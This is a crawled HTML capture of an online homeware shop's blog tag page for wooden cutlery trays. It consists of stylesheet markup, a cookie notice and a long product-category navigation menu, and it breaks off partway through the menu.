

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eazyonlineshop.com/blog/tag/wooden-cutlery-tray
body_size: 21499
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="wooden cutlery tray"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>wooden cutlery tray</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.eazyonlineshop.com/static/_cache/merged/79c5aa01f1aab62eb553d21b18cc489b.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" type="text/css" href="https://www.eazyonlineshop.com/static/_cache/merged/358a8f88ebac2fae0e2271a4275ee090.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" media="print" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" as="style" href="https://www.eazyonlineshop.com/static/_cache/merged/6941bbcbd112e4753fcedeb381b74cf2.min.css" />

<link  rel="canonical" href="https://www.eazyonlineshop.com/blog/tag/wooden-cutlery-tray" />
<link  rel="icon" type="image/x-icon" href="https://www.eazyonlineshop.com/media/favicon/stores/1/febicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.eazyonlineshop.com/media/favicon/stores/1/febicon.png" />
<meta name="google-site-verification" content="94kvBOnbdlyk6RAoJnAdbLFFjAe8bTBdozqoBxu3M-M" />

<meta name="google-site-verification" content="mYZGmIPBSuKTes6T9_z5-3_Ec1nPHkk6_LlL4LKC2jk" />
<!-- Global site tag (gtag.js) - Google Analytics -->



            

<link rel="stylesheet" type="text/css" media="all" href="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/css/config_1.css"/>
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap" as="font" type="font/Roboto:300,400,500,700" crossorigin />


<!--CUSTOM CSS-->
<style>
    .g-recaptcha {
	margin-top: 0;
	margin-bottom: 15px;
	float: left;
}
.customer-account-login .actions-toolbar {
	float: left;
	width: 100%;
}</style>




<!--CUSTOM JS-->



<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .layout-boxed .page-wrapper {
            max-width: 1680px;
        }

        .cms-index-index.header-1-style.home-1-style .page.messages,
        .cms-index-index.header-1-style.home-1-style .page.messages .messages .message > div,
        .container {
            width: 95%;
            max-width: 1650px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 16.666666666667%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(6n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-2.gif"}}'
        id="html-body" class="blog-page blog-page-list header-1-style home-1-style footer-1-style layout-full_width  blog-tag-wooden-cutlery-tray blog-tag-view page-layout-2columns-right">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div role="alertdialog"
     tabindex="-1"
     data-hidden-bottom="1"
     class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow"
     id="notice-cookie-block"
     style="display: none;bottom:0px;font-size:15px;">
    <span class="action-close cookie-close">
     	<span class="hidden">Close</span>
    </span>
    <div role="document" class="content" tabindex="0">
        <div class="info">
            							<div class="notice-cookie-content">
					We use cookies to make your experience better. 
											<a id="privacyLink" href="https://www.eazyonlineshop.com/privacy-policy-cookie-restriction-mode/">Read more</a>
									</div>
			        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="btn-cookie allow primary ">
                <span>Allow Cookies</span>
            </button>
        </div>
    </div>
</div>


	<div style="display:none" id="magepow-gdpr-popup-container">
		<div class="magepow-gdpr-popup" id="magepow-gdpr-popup" data-url="https://www.eazyonlineshop.com/gdpr/" >></div>
	</div>
			
	




<div class="page-wrapper"><div class="header-container header-style-1">
    <!--<div class="twitter-slider-container">
        <div class="container">
                    </div>
    </div>-->
    <div class="header-top">
        <div class="container">
            <div class="row">

                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-4 option-left">
                    <div class="header-top-left">
                        <ul class="top-contact-info">
                            <li>
                                <a href="https://mantraraj.co.uk/" target="_blank">
                                    <img class="top-logo-image"
                                        src="https://www.eazyonlineshop.com/media/wysiwyg/mantraraj.png"
                                        alt="Mantraraj">
                                </a>
                            </li>
                            <li>
                                <a href="https://www.ezmantra.com/" target="_blank">
                                    <img class="top-logo-image"
                                        src="https://www.eazyonlineshop.com/media/wysiwyg/LogoMakr-1MeerA.png"
                                        alt="Ezmantra">
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4 col-sm-6 col-xs-4 option-left">
                    <div class="header-top-left">
                        <div class="language-wrapper">
</div>                                                <span>10% OFF WELCOME OFFER - USE <label>WEL10</label> AT CHECKOUT</span>
                    </div>
                </div>

                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 option-right">

                    <div class="header-top-right ">
                        <div class="social-in mf-initial" data-was-processed="true">
                            <ul>
                                <li><a href="https://www.facebook.com/eazyonlineshopping/" target="_blank"><i
                                            class="fa fa-facebook-f"></i></a></li>
                                <li><a href="https://www.instagram.com/eazyonlineshop1/" target="_blank"><i
                                            class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                        <ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:'Default welcome msg!'"></span>
            <!-- /ko -->
        </li>
        
        <li class="link authorization-link" data-label="or">
    <a href="https://www.eazyonlineshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Jsb2cvdGFnL3dvb2Rlbi1jdXRsZXJ5LXRyYXk%2C/"        >Sign In</a>
</li>
<li><a href="https://www.eazyonlineshop.com/customer/account/create/" id="idqHwvyKNZ" >Create an Account</a></li></ul>                        <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-4 logo-header">
                    <div class="logo-wrapper"><h1 class="logo-content">
    <strong class="logo">
        <a class="logo" href="https://www.eazyonlineshop.com/" title="">
            <img src="https://www.eazyonlineshop.com/media/logo/stores/1/logo.png"
                 alt=""
                width="179"                height="55"            />

        </a>
    </strong>
</h1>

</div>                </div>

                <div class="col-lg-10 col-md-9 col-sm-8 header-middle-right">

                    <!---- Menu Start ------>


                    <section class="dipar-inner">
                        <div class="cd-dropdown-wrapper">

                            <a class="cd-dropdown-trigger" href="#0">Departments</a>
                            <nav class="cd-dropdown">

                                <h2>Departments</h2>
                                <a href="#0" class="cd-close">Close</a>
                                <ul class="cd-dropdown-content"><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing.html">Home & Furnishing</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html">Home Storage</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage.html">All Home Storage</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/racks-storage-drawer-units.html">Racks & Storage Drawer Units</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/hangers.html">Hangers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/shoe-storage.html">Shoe Storage</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/storage-bins-baskets.html">Storage Bins & Baskets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-storage/ottomans.html">Ottomans</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html">Bathroom</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom.html">All Bathroom</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bathroom-accessories.html">Bathroom Accessories</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-mat-duckboard.html">Bath Mat Duckboard</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/bath-caddies.html">Bath Caddies</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/soap-dishes-dispensers.html">Soap Dishes & Dispensers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/home-furnishing/bathroom/toothbrushes-holders.html">Toothbrushes & Holders</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/rugs-runner.html">Rugs & Runner</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/umbrella.html">Umbrella</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/decorative.html">Decorative</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/home-essential.html">Home Essential</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/lamps-lights.html">Lamps & Lights</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/wardrobe-organiser.html">Wardrobe Organiser</a></li><li><a href="https://www.eazyonlineshop.com/home-furnishing/pillow.html">Pillow</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Home-_-Furnishing.jpg" /><div class="shop-now-content"><h5>Home & Furnishing</h5><a href="https://www.eazyonlineshop.com/home-furnishing.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html">Disposable & Food Packaging</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html">Disposable Containers & Lids</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids.html">All Disposable Containers & Lids</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/plates-bowls.html">Plates & Bowls</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/burger-box.html">Burger Box</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/disposable-containers-lids/trays.html">Trays</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/deli-container-with-lids.html">Deli Container With Lids</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/ripple-cup-glasses.html">Ripple Cup & Glasses</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/cutlery-set.html">Cutlery Set</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html">Food Containers</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/foil-film.html">Foil & Film</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/straws-skewers-stirrers.html">Straws Skewers & Stirrers</a></li><li><a href="https://www.eazyonlineshop.com/disposable-food-packaging/palm-leaf-plates-bowls.html">Palm Leaf Plates & Bowls</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Disposable_1_.jpg" /><div class="shop-now-content"><h5>Disposable & Food Packaging</h5><a href="https://www.eazyonlineshop.com/disposable-food-packaging.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor.html">Garden & Outoor</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html">Sports & Exercise</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise.html">All Sports & Exercise</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/gym-ball.html">Gym Ball</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-mat.html">Yoga Mat</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/roller.html">Roller</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/sports-exercise/yoga-block.html">Yoga Block</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html">Camping & Hiking</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking.html">All Camping & Hiking</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/sleeping-bags.html">Sleeping Bags</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/camping-table.html">Camping Table</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/barbeque.html">Barbeque</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/camping-hiking/picnic-blanket.html">Picnic Blanket</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html">Wild Bird Care</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care.html">All Wild Bird Care</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-houses.html">Bird Houses</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-tables.html">Bird Tables</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/wild-bird-care/bird-feeders.html">Bird Feeders</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html">Hoses & Watering</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering.html">All Hoses & Watering</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-pipes.html">Hose Pipes</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/sprinkles.html">Sprinkles</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/garden-outoor/hoses-watering/hose-accessories.html">Hose Accessories</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html">Garden Tools</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools.html">All Garden Tools</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-tools/pressure-sprayer.html">Pressure Sprayer</a>



                                                                                                            </li></ul></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/outdoor-shades.html">Outdoor Shades</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/patio-chairs.html">Patio Chairs</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/parasols-umbrella.html">Parasols Umbrella</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-lights.html">Garden Lights</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-waste-bags.html">Garden Waste Bags</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-arches-arbours.html">Garden Arches & Arbours</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/garden-accessories.html">Garden Accessories</a></li><li><a href="https://www.eazyonlineshop.com/garden-outoor/motoring.html">Motoring</a></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Garden.jpg" /><div class="shop-now-content"><h5>Garden & Outoor</h5><a href="https://www.eazyonlineshop.com/garden-outoor.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html">Kitchen And Dining</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html">Kitchen Appliances</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances.html">All Kitchen Appliances</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/blenders-mixers.html">Blenders & Mixers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/cookers.html">Cookers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/kitchen-appliances/steamers.html">Steamers</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html">Laundry</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry.html">All Laundry</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-storage.html">Laundry Storage</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-hampers.html">Laundry Hampers</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/laundry-baskets-bins.html">Laundry Baskets & Bins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/laundry/clothes-airers-washing-lines.html">Clothes Airers & Washing Lines</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html">Cooking - Cookeware</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware.html">All Cooking - Cookeware</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/saucepans.html">Saucepans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/frying-pans.html">Frying Pans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/roasting-pans.html">Roasting Pans</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/cookware-sets.html">Cookware Sets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/cooking-cookeware/pots-pans.html">Pots & Pans</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html">Baking</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking.html">All Baking</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/baking-trays.html">Baking Trays</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/aprons-gloves.html">Aprons & Gloves</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/accessories.html">ACCESSORIES</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/cake-tins.html">Cake Tins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/baking/kitchen-scales.html">Kitchen Scales</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html">Dining</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining.html">All Dining</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/glassware.html">Glassware</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/drinkware.html">Drinkware</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/dining/serving-trays.html">Serving Trays</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html">Utility</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility.html">All Utility</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/cleaning.html">Cleaning</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/waste-bins.html">Waste Bins</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/brushes-mops-buckets.html">Brushes Mops & Buckets</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/utility/wipes-dusters-clothes.html">Wipes Dusters & Clothes</a>



                                                                                                            </li></ul></li><li class="has-children"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html">Food Preparation & Storage</a><ul class="is-hidden"><li class="go-back"><a href="javascript:void(0)">Back</a></li><li class="see-all"><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage.html">All Food Preparation & Storage</a></li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/salt-pepper-grinders.html">Salt & Pepper Grinders</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/chopping-board.html">Chopping Board</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/collapsible.html">Collapsible</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/cutlery-trays.html">Cutlery Trays</a>



                                                                                                            </li><li><a href="https://www.eazyonlineshop.com/kitchen-and-dining/food-preparation-storage/food-containers.html">Food Containers</a>



                                                                                                            </li></ul></li></ul><div class="left-image-section"><img src="https://www.eazyonlineshop.com/media/catalog/category/Kitchenware.jpg" /><div class="shop-now-content"><h5>Kitchen And Dining</h5><a href="https://www.eazyonlineshop.com/kitchen-and-dining.html" > Shop Now</a></div></div></li><li class="has-children"><a href="https://www.eazyonlineshop.com/office-stationary.html">Office & Stationary</a><ul class="cd-secondary-dropdown is-hidden fade-out" ><li class="go-back"><a href="javascript:void(0)">Back</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/party.html">Party</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/arts-crafts.html">Arts & Crafts</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/essential.html">Essential</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/colouring-books.html">Colouring Books</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/file-folder.html">File & Folder</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/diary.html">Diary</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/back-to-school.html">Back To School</a></li><li><a href="https://www.eazyonlineshop.com/office-stationary/album-frame.html">Album & 